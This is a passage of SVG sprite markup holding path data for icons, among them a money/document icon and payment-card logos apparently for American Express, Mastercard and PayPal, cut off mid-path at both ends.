      l11.966-16.451c0.754-1.037,1.678-1.926,2.716-2.645l51.062,113.907L372.052,454.757z M432.287,200.008l-10.617,17.411
      c-3.386,5.554-4.695,12.152-3.684,18.578l3.164,20.11c0.665,4.229-1.073,8.42-4.534,10.938l-16.456,11.969
      c-5.267,3.832-9.013,9.429-10.545,15.76l-4.792,19.8c-1.005,4.151-4.207,7.354-8.359,8.359l-19.8,4.791
      c-6.332,1.532-11.93,5.278-15.762,10.546l-11.966,16.451c-2.518,3.463-6.708,5.199-10.939,4.533l-20.104-3.164
      c-6.427-1.011-13.026,0.297-18.581,3.684l-17.407,10.615c-3.643,2.22-8.171,2.22-11.812,0l-17.411-10.616
      c-4.33-2.641-9.294-4.017-14.317-4.017c-1.42,0-2.847,0.11-4.262,0.333l-20.111,3.164c-4.23,0.666-8.42-1.073-10.938-4.534
      l-11.969-16.455c-3.832-5.267-9.429-9.013-15.76-10.545l-19.8-4.792c-4.152-1.005-7.354-4.207-8.359-8.359l-4.791-19.799
      c-1.532-6.332-5.277-11.931-10.546-15.763l-16.45-11.967c-3.462-2.518-5.199-6.71-4.533-10.939l3.164-20.105
      c1.011-6.427-0.297-13.025-3.684-18.58l-10.615-17.409c-2.222-3.643-2.222-8.17,0-11.812l10.617-17.411
      c3.386-5.554,4.695-12.152,3.684-18.578l-3.164-20.11c-0.665-4.229,1.073-8.42,4.534-10.938l16.456-11.969
      c5.267-3.832,9.013-9.429,10.545-15.76l4.792-19.8c1.005-4.151,4.207-7.354,8.359-8.359l19.8-4.791
      c6.332-1.532,11.93-5.278,15.762-10.546l11.966-16.451c2.518-3.462,6.708-5.201,10.939-4.534l20.105,3.164
      c6.428,1.013,13.027-0.297,18.581-3.684l17.407-10.615c3.643-2.22,8.171-2.22,11.812,0l17.411,10.616
      c5.554,3.388,12.154,4.697,18.579,3.685l20.111-3.164c4.228-0.663,8.42,1.073,10.938,4.534l11.969,16.455
      c3.832,5.267,9.429,9.013,15.76,10.545l19.8,4.792c4.152,1.005,7.354,4.207,8.359,8.359l4.791,19.799
      c1.532,6.332,5.277,11.931,10.546,15.763l16.451,11.966c3.462,2.518,5.199,6.71,4.533,10.939l-3.164,20.105
      c-1.011,6.427,0.297,13.025,3.684,18.58l10.615,17.409C434.509,191.838,434.509,196.365,432.287,200.008z"></path>
    <path d="M165.547,184.205l35.895,33.195l-9.528,47.954c-1.121,5.646,1.075,11.254,5.732,14.636c2.569,1.866,5.55,2.811,8.55,2.811
      c2.439,0,4.889-0.624,7.14-1.884l42.662-23.879l42.662,23.879c5.023,2.812,11.034,2.457,15.69-0.926
      c4.657-3.383,6.853-8.992,5.731-14.637l-9.528-47.953l35.895-33.195c4.226-3.907,5.746-9.736,3.968-15.21
      c-1.778-5.474-6.433-9.296-12.149-9.974l-48.551-5.757l-20.478-44.395c-2.411-5.226-7.484-8.473-13.24-8.473
      s-10.829,3.247-13.24,8.473l-20.478,44.396l-48.551,5.757c-5.716,0.678-10.372,4.5-12.149,9.974
      C159.803,174.469,161.323,180.298,165.547,184.205z M228.666,168.759c2.786-0.33,5.201-2.085,6.377-4.632l20.955-45.431
      l20.955,45.431c1.176,2.547,3.59,4.302,6.377,4.632l49.684,5.891l-36.733,33.969c-2.06,1.905-2.982,4.744-2.436,7.496l9.75,49.071
      l-43.658-24.437c-1.224-0.685-2.582-1.028-3.941-1.028c-1.359,0-2.716,0.342-3.941,1.028l-43.658,24.437l9.75-49.071
      c0.548-2.753-0.375-5.591-2.436-7.496L178.98,174.65L228.666,168.759z"></path>
  </symbol>

  <symbol viewBox="0 0 512 512" id="money">
    <path style="fill:#F1F4FB;" d="M362.889,401.37H72.15c-9.446,0-17.102-7.656-17.102-17.102V25.119
      c0-9.446,7.656-17.102,17.102-17.102h290.739c9.446,0,17.102,7.656,17.102,17.102v359.148
      C379.992,393.713,372.335,401.37,362.889,401.37z"></path>
    <path style="fill:#D5DCED;" d="M379.992,384.267v-83.715c-0.169,0.047-0.348,0.063-0.516,0.112
      c-6.849-5.608-15.304-9.287-24.652-10.222c-0.161-0.016-0.324-0.031-0.484-0.046v-81.428c0-25.932-21.097-47.03-47.029-47.031
      h-0.001c-1.57,0-3.158,0.078-4.761,0.238c-24.098,2.412-42.272,23.053-42.272,48.013v95.044l-18.401,18.401
      c-16.872,16.872-23.683,40.814-18.218,64.041l3.223,13.696h136.009C372.334,401.37,379.992,393.712,379.992,384.267z"></path>
    <circle style="fill:#B4E66E;" cx="132.008" cy="110.63" r="25.653"></circle>
    <circle style="fill:#DAE169;" cx="132.008" cy="204.693" r="25.653"></circle>
    <circle style="fill:#FFDC64;" cx="132.008" cy="298.756" r="25.653"></circle>
    <path style="fill:#F0C087;" d="M437.778,333.072c-12.797-1.281-23.583,8.733-23.583,21.267v-7.332
      c0-11.183-8.046-21.372-19.174-22.486c-12.797-1.281-23.583,8.733-23.583,21.267v-7.332c0-11.183-8.046-21.373-19.174-22.486
      c-12.797-1.281-23.583,8.733-23.583,21.267V208.969c0-12.534-10.786-22.548-23.583-21.267
      c-11.127,1.114-19.174,11.304-19.174,22.486v105.67l-25.914,25.914c-10.47,10.47-14.777,25.612-11.386,40.026l17.891,76.037
      c6.362,27.039,30.489,46.148,58.268,46.148h72.311c33.059,0,59.858-26.799,59.858-59.858v-88.567
      C456.952,344.375,448.906,334.185,437.778,333.072z"></path>
      <path style="fill:#E6AF78;" d="M337.236,358.077c4.722,0,8.551-3.829,8.551-8.551v-33.123
        c-9.738,1.997-17.102,10.504-17.102,20.833v12.29C328.685,354.248,332.514,358.077,337.236,358.077z"></path>
      <path style="fill:#E6AF78;" d="M379.992,366.628c4.722,0,8.551-3.829,8.551-8.551v-33.123
        c-9.738,1.997-17.102,10.504-17.102,20.833v12.29C371.441,362.8,375.269,366.628,379.992,366.628z"></path>
      <path style="fill:#E6AF78;" d="M422.747,375.179c4.722,0,8.551-3.829,8.551-8.551v-33.123
        c-9.738,1.997-17.102,10.504-17.102,20.833v12.29C414.196,371.351,418.025,375.179,422.747,375.179z"></path>
      <path style="fill:#E6AF78;" d="M287.855,457.835l-19.826-84.261c-2.188-9.3,0.591-19.071,7.348-25.828l10.553-10.553v21.421
        c0,4.722,3.829,8.551,8.551,8.551c4.722,0,8.551-3.829,8.551-8.551V188.127c-10.02,2.105-17.102,11.598-17.102,22.06v105.671
        l-25.914,25.914c-10.47,10.47-14.777,25.612-11.386,40.026l17.891,76.037c6.362,27.039,30.489,46.148,58.266,46.148h21.336
        C318.344,503.983,294.217,484.874,287.855,457.835z"></path>
      <path d="M157.662,102.614c-4.427,0-8.017,3.589-8.017,8.017c0,9.725-7.912,17.637-17.637,17.637
        c-9.725,0-17.637-7.912-17.637-17.637s7.912-17.637,17.637-17.637c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017
        c-18.566,0-33.67,15.105-33.67,33.67s15.105,33.67,33.67,33.67c18.566,0,33.67-15.105,33.67-33.67
        C165.678,106.203,162.089,102.614,157.662,102.614z"></path>
      <path d="M157.662,196.676c-4.427,0-8.017,3.589-8.017,8.017c0,9.725-7.912,17.637-17.637,17.637
        c-9.725,0-17.637-7.912-17.637-17.637s7.912-17.637,17.637-17.637c4.427,0,8.017-3.589,8.017-8.017s-3.589-8.017-8.017-8.017
        c-18.566,0-33.67,15.105-33.67,33.67s15.105,33.67,33.67,33.67c18.566,0,33.67-15.105,33.67-33.67
        C165.678,200.266,162.089,196.676,157.662,196.676z"></path>
      <path d="M251.724,213.779h-59.858c-4.427,0-8.017,3.589-8.017,8.017s3.589,8.017,8.017,8.017h59.858
        c4.427,0,8.017-3.589,8.017-8.017S256.152,213.779,251.724,213.779z"></path>
      <path d="M251.724,179.574h-59.858c-4.427,0-8.017,3.589-8.017,8.017s3.589,8.017,8.017,8.017h59.858
        c4.427,0,8.017-3.589,8.017-8.017S256.152,179.574,251.724,179.574z"></path>
      <path d="M242.639,315.858c0-4.427-3.589-8.017-8.017-8.017h-42.756c-4.427,0-8.017,3.589-8.017,8.017
        c0,4.427,3.589,8.017,8.017,8.017h42.756C239.049,323.875,242.639,320.285,242.639,315.858z"></path>
      <path d="M251.724,273.637h-59.858c-4.427,0-8.017,3.589-8.017,8.017c0,4.427,3.589,8.017,8.017,8.017h59.858
        c4.427,0,8.017-3.589,8.017-8.017C259.741,277.226,256.152,273.637,251.724,273.637z"></path>
      <path d="M336.701,127.733c0-4.427-3.589-8.017-8.017-8.017H191.866c-4.427,0-8.017,3.589-8.017,8.017
        c0,4.427,3.589,8.017,8.017,8.017h136.818C333.112,135.749,336.701,132.16,336.701,127.733z"></path>
      <path d="M191.866,101.545H294.48c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017H191.866
        c-4.427,0-8.017,3.589-8.017,8.017C183.85,97.956,187.439,101.545,191.866,101.545z"></path>
      <path d="M132.008,281.119c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017c-18.566,0-33.67,15.105-33.67,33.67
        c0,18.566,15.105,33.67,33.67,33.67c18.566,0,33.67-15.105,33.67-33.67c0-4.427-3.589-8.017-8.017-8.017
        c-4.427,0-8.017,3.589-8.017,8.017c0,9.725-7.912,17.637-17.637,17.637c-9.725,0-17.637-7.912-17.637-17.637
        C114.372,289.031,122.284,281.119,132.008,281.119z"></path>
      <path d="M217.52,393.353H72.15c-5.01,0-9.086-4.076-9.086-9.086V25.119c0-5.01,4.076-9.086,9.086-9.086h290.739
        c5.01,0,9.086,4.076,9.086,9.086v265.087c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017V25.119
        C388.008,11.268,376.74,0,362.889,0H72.15C58.3,0,47.031,11.268,47.031,25.119v359.148c0,13.851,11.268,25.119,25.119,25.119h145.37
        c4.427,0,8.017-3.589,8.017-8.017C225.537,396.942,221.947,393.353,217.52,393.353z"></path>
      <path d="M438.578,325.094c-7.451-0.743-14.898,1.369-20.792,5.844c-4.695-7.878-12.701-13.467-21.964-14.395
        c-7.453-0.742-14.899,1.37-20.792,5.844c-4.695-7.878-12.701-13.467-21.964-14.395c-5.69-0.568-11.372,0.528-16.365,3.069V208.969
        c0-8.289-3.526-16.235-9.677-21.8c-6.145-5.56-14.426-8.274-22.721-7.444c-14.799,1.481-26.391,14.863-26.391,30.463v102.35
        l-23.566,23.566c-12.523,12.523-17.578,30.291-13.521,47.53l17.891,76.037c7.249,30.811,34.418,52.329,66.07,52.329h72.307
        c37.426,0,67.875-30.448,67.875-67.875v-88.567C464.969,339.957,453.377,326.576,438.578,325.094z M448.935,444.125
        c0,28.585-23.256,51.841-51.841,51.841h-72.307c-24.175,0-44.927-16.435-50.464-39.968l-17.891-76.037
        c-2.776-11.795,0.683-23.953,9.251-32.521l12.229-12.229v27.678c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017
        V210.188c0-7.465,5.251-13.839,11.956-14.509c3.851-0.387,7.534,0.814,10.366,3.379c2.797,2.531,4.401,6.144,4.401,9.912v141.094
        c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017v-12.827c0-3.768,1.603-7.381,4.401-9.912
        c2.834-2.564,6.515-3.767,10.366-3.379c6.704,0.671,11.956,7.045,11.956,14.51v20.157c0,4.427,3.589,8.017,8.017,8.017
        c4.427,0,8.017-3.589,8.017-8.017v-12.827c0-3.768,1.603-7.381,4.401-9.912c2.834-2.564,6.516-3.766,10.366-3.379
        c6.704,0.671,11.956,7.045,11.956,14.51v20.158c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017v-12.827
        c0-3.768,1.603-7.381,4.401-9.912c2.834-2.563,6.513-3.767,10.366-3.378c6.704,0.67,11.956,7.044,11.956,14.509V444.125z"></path>
  </symbol>
  <symbol viewBox="0 0 512 512" id="ae">
      <path style="fill:#306FC5;" d="M512,402.281c0,16.716-13.55,30.267-30.265,30.267H30.265C13.55,432.549,0,418.997,0,402.281V109.717
  c0-16.715,13.55-30.266,30.265-30.266h451.47c16.716,0,30.265,13.551,30.265,30.266V402.281L512,402.281z"></path>
<path style="opacity:0.15;fill:#202121;enable-background:new    ;" d="M21.517,402.281V109.717
  c0-16.715,13.552-30.266,30.267-30.266h-21.52C13.55,79.451,0,93.001,0,109.717v292.565c0,16.716,13.55,30.267,30.265,30.267h21.52
  C35.07,432.549,21.517,418.997,21.517,402.281z"></path>
  <polygon style="fill:#FFFFFF;" points="74.59,220.748 89.888,220.748 82.241,201.278  "></polygon>
  <polygon style="fill:#FFFFFF;" points="155.946,286.107 155.946,295.148 181.675,295.148 181.675,304.885 155.946,304.885 
    155.946,315.318 184.455,315.318 197.666,300.712 185.151,286.107   "></polygon>
  <polygon style="fill:#FFFFFF;" points="356.898,201.278 348.553,220.748 364.548,220.748  "></polygon>
  <polygon style="fill:#FFFFFF;" points="230.348,320.875 230.348,281.241 212.268,300.712  "></polygon>
  <path style="fill:#FFFFFF;" d="M264.42,292.368c-0.696-4.172-3.48-6.261-7.654-6.261h-14.599v12.516h15.299
    C261.637,298.624,264.42,296.539,264.42,292.368z"></path>
  <path style="fill:#FFFFFF;" d="M313.09,297.236c1.391-0.697,2.089-2.785,2.089-4.867c0.696-2.779-0.698-4.172-2.089-4.868
    c-1.387-0.696-3.476-0.696-5.559-0.696h-13.91v11.127h13.909C309.613,297.932,311.702,297.932,313.09,297.236z"></path>
  <path style="fill:#FFFFFF;" d="M413.217,183.198v8.344l-4.169-8.344H376.37v8.344l-4.174-8.344h-44.502
    c-7.648,0-13.909,1.392-19.469,4.173v-4.173h-31.289v0.696v3.477c-3.476-2.78-7.648-4.173-13.211-4.173h-111.95l-7.652,17.384
    l-7.647-17.384h-25.031h-10.431v8.344l-3.477-8.344h-0.696H66.942l-13.909,32.68L37.042,251.34l-0.294,0.697h0.294h35.463h0.444
    l0.252-0.697l4.174-10.428h9.039l4.172,11.125h40.326v-0.697v-7.647l3.479,8.343h20.163l3.475-8.343v7.647v0.697h15.993h79.965
    h0.696v-18.08h1.394c1.389,0,1.389,0,1.389,2.087v15.297h50.065v-4.172c4.172,2.089,10.426,4.172,18.771,4.172h20.863l4.172-11.123
    h9.732l4.172,11.123h40.328v-6.952v-3.476l6.261,10.428h1.387h0.698h30.595v-68.143h-31.291l0,0H413.217z M177.501,241.609h-6.955
    h-4.171v-4.169v-34.076l-0.696,1.595v-0.019l-16.176,36.669h-0.512h-3.719h-6.017l-16.687-38.245v38.245h-23.64l-4.867-10.43
    H70.417l-4.868,10.43H53.326l20.57-48.675h17.382l19.469,46.587v-46.587h4.171h14.251l0.328,0.697h0.024l8.773,19.094l6.3,14.306
    l0.223-0.721l13.906-33.375H177.5v48.674H177.501L177.501,241.609z M225.481,203.364h-27.119v9.039h26.423v9.734h-26.423v9.738
    h27.119v10.427h-38.939v-49.367h38.939V203.364L225.481,203.364z M275.076,221.294c0.018,0.016,0.041,0.027,0.063,0.042
    c0.263,0.278,0.488,0.557,0.68,0.824c1.332,1.746,2.409,4.343,2.463,8.151c0.004,0.066,0.007,0.131,0.011,0.197
    c0,0.038,0.007,0.071,0.007,0.11c0,0.022-0.002,0.039-0.002,0.06c0.016,0.383,0.026,0.774,0.026,1.197v9.735h-10.428v-5.565
    c0-2.781,0-6.954-2.089-9.735c-0.657-0.657-1.322-1.09-2.046-1.398c-1.042-0.675-3.017-0.686-6.295-0.686h-12.52v17.384h-11.818
    v-48.675h26.425c6.254,0,10.428,0,13.906,2.086c3.407,2.046,5.465,5.439,5.543,10.812c-0.161,7.4-4.911,11.46-8.326,12.829
    C270.676,218.662,272.996,219.129,275.076,221.294z M298.491,241.609h-11.822v-48.675h11.822V241.609z M434.083,241.609h-15.3
    l-22.25-36.855v30.595l-0.073-0.072v6.362h-11.747v-0.029h-11.822l-4.172-10.43H344.38l-4.172,11.123h-13.211
    c-5.559,0-12.517-1.389-16.687-5.561c-4.172-4.172-6.256-9.735-6.256-18.773c0-6.953,1.389-13.911,6.256-19.472
    c3.474-4.175,9.735-5.562,17.382-5.562h11.128v10.429h-11.128c-4.172,0-6.254,0.693-9.041,2.783
    c-2.082,2.085-3.474,6.256-3.474,11.123c0,5.564,0.696,9.04,3.474,11.821c2.091,2.089,4.87,2.785,8.346,2.785h4.867l15.991-38.243
    h6.957h10.428l19.472,46.587v-2.376v-15.705v-1.389v-27.116h17.382l20.161,34.07v-34.07h11.826v47.977h0.002L434.083,241.609
    L434.083,241.609z"></path>
  <path style="fill:#FFFFFF;" d="M265.161,213.207c0.203-0.217,0.387-0.463,0.543-0.745c0.63-0.997,1.352-2.793,0.963-5.244
    c-0.016-0.225-0.057-0.433-0.105-0.634c-0.013-0.056-0.011-0.105-0.026-0.161l-0.007,0.001c-0.346-1.191-1.229-1.923-2.11-2.367
    c-1.394-0.693-3.48-0.693-5.565-0.693h-13.909v11.127h13.909c2.085,0,4.172,0,5.565-0.697c0.209-0.106,0.395-0.25,0.574-0.413
    l0.002,0.009C264.996,213.389,265.067,213.315,265.161,213.207z"></path>
  <path style="fill:#FFFFFF;" d="M475.105,311.144c0-4.867-1.389-9.736-3.474-13.212v-31.289h-0.032v-2.089c0,0-29.145,0-33.483,0
    c-4.336,0-9.598,4.171-9.598,4.171v-4.171h-31.984c-4.87,0-11.124,1.392-13.909,4.171v-4.171h-57.016v2.089v2.081
    c-4.169-3.474-11.824-4.171-15.298-4.171h-37.549v2.089v2.081c-3.476-3.474-11.824-4.171-15.998-4.171H215.05l-9.737,10.431
    l-9.04-10.431h-2.911h-4.737h-54.93v2.089v5.493v62.651h61.19l10.054-10.057l8.715,10.057h0.698h35.258h1.598h0.696h0.692v-6.953
    v-9.039h3.479c4.863,0,11.124,0,15.991-2.089v17.382v1.394h31.291v-1.394V317.4h1.387c2.089,0,2.089,0,2.089,2.086v14.6v1.394
    h94.563c6.263,0,12.517-1.394,15.993-4.175v2.781v1.394h29.902c6.254,0,12.517-0.695,16.689-3.478
    c6.402-3.841,10.437-10.64,11.037-18.749c0.028-0.24,0.063-0.48,0.085-0.721l-0.041-0.039
    C475.087,312.043,475.105,311.598,475.105,311.144z M256.076,306.973h-13.91v2.081v4.174v4.173v7.649h-22.855l-13.302-15.299
    l-0.046,0.051l-0.65-0.748l-15.297,15.996h-44.501v-48.673h45.197l12.348,13.525l2.596,2.832l0.352-0.365l14.604-15.991h36.852
    c7.152,0,15.161,1.765,18.196,9.042c0.365,1.441,0.577,3.043,0.577,4.863C276.237,304.189,266.502,306.973,256.076,306.973z
     M325.609,306.276c1.389,2.081,2.085,4.867,2.085,9.041v9.732h-11.819v-6.256c0-2.786,0-7.65-2.089-9.739
    c-1.387-2.081-4.172-2.081-8.341-2.081H292.93v18.077h-11.82v-49.369h26.421c5.559,0,10.426,0,13.909,2.084
    c3.474,2.088,6.254,5.565,6.254,11.128c0,7.647-4.865,11.819-8.343,13.212C322.829,303.49,324.914,304.885,325.609,306.276z
     M373.589,286.107h-27.122v9.04h26.424v9.737h-26.424v9.736h27.122v10.429H334.65V275.68h38.939V286.107z M402.791,325.05h-22.252
    v-10.429h22.252c2.082,0,3.476,0,4.87-1.392c0.696-0.697,1.387-2.085,1.387-3.477c0-1.394-0.691-2.778-1.387-3.475
    c-0.698-0.695-2.091-1.391-4.176-1.391c-11.126-0.696-24.337,0-24.337-15.296c0-6.954,4.172-14.604,16.689-14.604h22.945v11.819
    h-21.554c-2.085,0-3.478,0-4.87,0.696c-1.387,0.697-1.387,2.089-1.387,3.478c0,2.087,1.387,2.783,2.778,3.473
    c1.394,0.697,2.783,0.697,4.172,0.697h6.259c6.259,0,10.43,1.391,13.211,4.173c2.087,2.087,3.478,5.564,3.478,10.43
    C420.869,320.179,414.611,325.05,402.791,325.05z M462.59,320.179c-2.778,2.785-7.648,4.871-14.604,4.871H425.74v-10.429h22.245
    c2.087,0,3.481,0,4.87-1.392c0.693-0.697,1.391-2.085,1.391-3.477c0-1.394-0.698-2.778-1.391-3.475
    c-0.696-0.695-2.085-1.391-4.172-1.391c-11.122-0.696-24.337,0-24.337-15.295c0-6.609,3.781-12.579,13.106-14.352
    c1.115-0.154,2.293-0.253,3.583-0.253h22.948v11.819h-15.3h-5.561h-0.696c-2.087,0-3.476,0-4.865,0.696
    c-0.7,0.697-1.396,2.089-1.396,3.478c0,2.087,0.696,2.783,2.785,3.473c1.389,0.697,2.78,0.697,4.172,0.697h0.691h5.565
    c3.039,0,5.337,0.375,7.44,1.114c1.926,0.697,8.302,3.549,9.728,10.994c0.124,0.78,0.215,1.594,0.215,2.495
    C466.761,313.925,465.37,317.401,462.59,320.179z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="mc">
      <path style="fill:#5286F9;" d="M488.727,66.494H256H23.273C10.42,66.494,0,76.914,0,89.767v332.466
  c0,12.853,10.42,23.273,23.273,23.273H256h232.727c12.853,0,23.273-10.42,23.273-23.273V89.767
  C512,76.914,501.58,66.494,488.727,66.494z"></path>
<path style="fill:#FFB655;" d="M273.776,189.773c5.115,5.86,9.57,12.31,13.236,19.242c7.427,14.041,11.655,30.026,11.655,46.986
  s-4.228,32.943-11.655,46.986c-3.666,6.932-8.121,13.38-13.236,19.24c-5.264,6.031-11.23,11.427-17.776,16.069
  c16.454,11.664,36.523,18.553,58.182,18.553c55.608,0,100.849-45.241,100.849-100.848S369.79,155.152,314.182,155.152
  c-21.659,0-41.728,6.886-58.182,18.553C262.544,178.347,268.51,183.744,273.776,189.773z"></path>
<path style="fill:#D8143A;" d="M287.012,209.016c-3.666-6.934-8.121-13.382-13.236-19.242c-5.267-6.031-11.231-11.425-17.776-16.066
  c-16.452-11.667-36.523-18.553-58.182-18.553c-55.608,0-100.848,45.241-100.848,100.848s45.241,100.848,100.848,100.848
  c21.659,0,41.73-6.887,58.182-18.553c6.546-4.641,12.51-10.038,17.776-16.067c5.115-5.86,9.57-12.31,13.236-19.24
  c7.427-14.043,11.655-30.028,11.655-46.986C298.667,239.041,294.439,223.057,287.012,209.016z"></path>
<path style="fill:#3D6DEB;" d="M197.818,356.851c-55.608,0-100.848-45.241-100.848-100.848s45.241-100.848,100.848-100.848
  c21.659,0,41.728,6.886,58.182,18.553V66.494H23.273C10.42,66.494,0,76.914,0,89.767v332.466c0,12.853,10.42,23.273,23.273,23.273
  H256v-107.21C239.546,349.962,219.477,356.851,197.818,356.851z"></path>
    </symbol>
    <symbol viewBox="0 0 56.48 56.48" id="payp">
    <path d="M12.121,24.861c-0.229-0.15-0.57-0.226-1.018-0.226l-0.383,0.002c-0.251-0.002-0.508,0.2-0.557,0.444l-0.353,1.52
      c-0.055,0.246,0.102,0.447,0.356,0.447h0.286c0.635,0,1.127-0.129,1.48-0.389c0.353-0.258,0.534-0.625,0.526-1.1
      C12.46,25.245,12.347,25.01,12.121,24.861z"></path>
    <path d="M18.371,28.364c-0.069,0.002-0.598,0.062-0.866,0.095c-0.3,0.043-0.56,0.103-0.771,0.174l-0.496,0.338
      c-0.116,0.146-0.171,0.332-0.171,0.571l0.226,0.438c0.153,0.086,0.379,0.128,0.667,0.128c0.19,0,0.396-0.046,0.612-0.134
      l0.46-0.237l0.182-0.242c0.072-0.282,0.221-0.909,0.238-0.987L18.371,28.364z"></path>
    <path style="fill:#d5d4d3;" d="M55.026,9.939H1.454C0.65,9.939,0,10.59,0,11.393v33.694c0,0.803,0.65,1.455,1.454,1.455h53.572
      c0.804,0,1.454-0.651,1.454-1.454V11.393C56.48,10.59,55.83,9.939,55.026,9.939z M13.484,27.695
      c-0.796,0.586-1.904,0.878-3.336,0.88H9.814c-0.257,0-0.508,0.202-0.561,0.444l-0.402,1.738c-0.057,0.248-0.308,0.446-0.562,0.446
      h-1.17c-0.254,0-0.413-0.204-0.353-0.446l1.645-7.163c0.06-0.246,0.309-0.443,0.563-0.447l2.444-0.001
      c0.528,0.005,0.985,0.037,1.381,0.109c0.39,0.074,0.73,0.198,1.018,0.374c0.276,0.174,0.499,0.407,0.639,0.689
      c0.156,0.282,0.225,0.635,0.225,1.055C14.681,26.333,14.286,27.109,13.484,27.695z M20.746,26.781l-0.044,0.301l-0.854,3.692
      c-0.05,0.222-0.27,0.411-0.503,0.438l-0.016,0.006H19.16h-0.898h-0.021l-0.004-0.004c-0.223-0.021-0.361-0.21-0.313-0.438v-0.002
      l0.002-0.007l0.044-0.188l-0.006-0.007l-0.441,0.291l-0.48,0.268l-0.566,0.194c-0.174,0.042-0.419,0.067-0.735,0.067
      c-0.499,0-0.917-0.137-1.233-0.42c-0.314-0.289-0.476-0.658-0.476-1.11c0-0.48,0.111-0.886,0.334-1.224
      c0.231-0.336,0.561-0.598,1.007-0.794c0.415-0.189,0.914-0.329,1.484-0.408c0.582-0.084,1.062-0.145,1.727-0.187l0.168-0.104
      l0.021-0.165c0-0.254-0.118-0.429-0.353-0.532c-0.238-0.1-0.596-0.15-1.064-0.15c-0.318-0.004-0.718,0.061-1.097,0.147
      c-0.397,0.09-0.506,0.149-0.7,0.207c-0.09,0.031-0.307,0.046-0.226-0.33l0.143-0.589c0,0,0.07-0.445,0.515-0.542
      c0.215-0.048,0.249-0.057,0.6-0.111c0.475-0.073,0.945-0.11,1.416-0.11c0.953,0,1.651,0.124,2.092,0.373
      c0.443,0.248,0.669,0.636,0.667,1.157L20.746,26.781z M22.627,34.055l-1.212,0.002c-0.252,0-0.335-0.2-0.181-0.446l1.037-1.808
      c0,0,0.083-0.103,0.009-0.693c-0.16-1.066-0.956-5.598-0.956-5.598c-0.058-0.245,0.098-0.446,0.35-0.446l1.049-0.002
      c0.321,0,0.579,0.211,0.637,0.459l0.522,3.143l0.194,0.002c0.163-0.289,1.839-3.165,1.839-3.165
      c0.16-0.242,0.484-0.447,0.736-0.447c0,0,1.127,0.003,1.404,0c0.416-0.006-0.032,0.668-0.032,0.668l-4.664,7.887
      C23.209,33.857,22.877,34.055,22.627,34.055z M34.744,27.726c-0.799,0.583-1.912,0.878-3.344,0.878h-0.334
      c-0.252-0.004-0.504,0.201-0.562,0.443l-0.396,1.741c-0.058,0.243-0.314,0.443-0.562,0.44l-1.173,0.003
      c-0.249,0.001-0.413-0.201-0.353-0.444l1.646-7.167c0.06-0.243,0.306-0.441,0.56-0.445l2.447-0.002
      c0.525,0.002,0.987,0.039,1.375,0.108c0.395,0.072,0.735,0.196,1.019,0.373c0.279,0.179,0.498,0.408,0.644,0.692
      c0.15,0.28,0.223,0.634,0.225,1.054C35.936,26.359,35.535,27.133,34.744,27.726z M42.002,26.786l-0.043,0.303l-0.856,3.689
      c-0.048,0.223-0.269,0.412-0.499,0.44l-0.016,0.006H40.42c-0.242,0-0.752,0-0.899,0H39.5l-0.002-0.006
      c-0.227-0.021-0.367-0.209-0.312-0.438l-0.002-0.003l0.005-0.004l0.039-0.188l-0.007-0.009l-0.438,0.295L38.3,31.138l-0.565,0.191
      c-0.174,0.045-0.42,0.064-0.733,0.069c-0.5,0-0.914-0.142-1.232-0.423c-0.316-0.286-0.479-0.657-0.479-1.111
      c0-0.477,0.111-0.885,0.335-1.221c0.229-0.336,0.564-0.597,1.006-0.795c0.418-0.19,0.92-0.328,1.487-0.408
      c0.578-0.084,1.058-0.145,1.728-0.186l0.168-0.106l0.018-0.165c0-0.252-0.116-0.429-0.354-0.531
      c-0.238-0.101-0.596-0.151-1.062-0.151c-0.32-0.002-0.721,0.062-1.099,0.147c-0.395,0.092-0.502,0.149-0.695,0.207
      c-0.098,0.029-0.309,0.046-0.229-0.33l0.143-0.588c0,0,0.067-0.446,0.514-0.542c0.217-0.047,0.252-0.058,0.602-0.109
      c0.472-0.076,0.945-0.113,1.416-0.113c0.949,0,1.646,0.126,2.091,0.375c0.446,0.248,0.669,0.634,0.669,1.155L42.002,26.786z
       M45.752,23.679l-1.568,7.101l-0.055,0.084c-0.093,0.2-0.291,0.362-0.506,0.362h-1.088l-0.02-0.025
      c-0.207-0.032-0.342-0.199-0.293-0.417l-0.002-0.005l0.047-0.205l1.466-6.662l0.052-0.232l0.059-0.091
      c0.095-0.196,0.289-0.355,0.504-0.355h1.047c0.255,0,0.408,0.199,0.354,0.443L45.752,23.679z M47.83,22.911h-0.392v0.521
      l0.003,0.14l0.027,0.094l0.062,0.06l0.12,0.019l0.098-0.014l0.073-0.022h0.009v0.171l-0.117,0.023l-0.111,0.009l-0.266-0.095
      l-0.091-0.3v-0.606h-0.132v-0.162h0.132v-0.325h0.193v0.325h0.392V22.911z M49.725,23.15v0.737h-0.189v-0.65l-0.012-0.139
      l-0.025-0.11l-0.066-0.065L49.306,22.9l-0.159,0.041l-0.163,0.103l0.003,0.056l0.002,0.06v0.729h-0.19v-0.65l-0.008-0.141
      l-0.027-0.109L48.7,22.924l-0.129-0.023l-0.157,0.039l-0.159,0.099v0.85h-0.188V22.75h0.188v0.127l0.182-0.116l0.188-0.042
      l0.198,0.047l0.122,0.136l0.21-0.141l0.205-0.042l0.277,0.113l0.09,0.318H49.725z"></path>
    <path d="M39.628,28.37c-0.069-0.001-0.596,0.061-0.86,0.095c-0.303,0.043-0.562,0.102-0.771,0.174
      c-0.214,0.084-0.388,0.197-0.501,0.338c-0.112,0.146-0.168,0.332-0.168,0.572l0.229,0.437c0.146,0.087,0.369,0.129,0.666,0.129
      c0.187,0,0.393-0.046,0.608-0.133l0.457-0.237l0.188-0.242c0.07-0.285,0.222-0.91,0.234-0.988L39.628,28.37z"></path>
    <path d="M33.372,24.888c-0.231-0.151-0.567-0.225-1.016-0.227l-0.381,0.002c-0.252-0.002-0.508,0.202-0.56,0.445l-0.354,1.519
      c-0.057,0.244,0.106,0.448,0.359,0.446h0.291c0.633,0,1.124-0.13,1.478-0.384c0.35-0.261,0.528-0.625,0.526-1.104
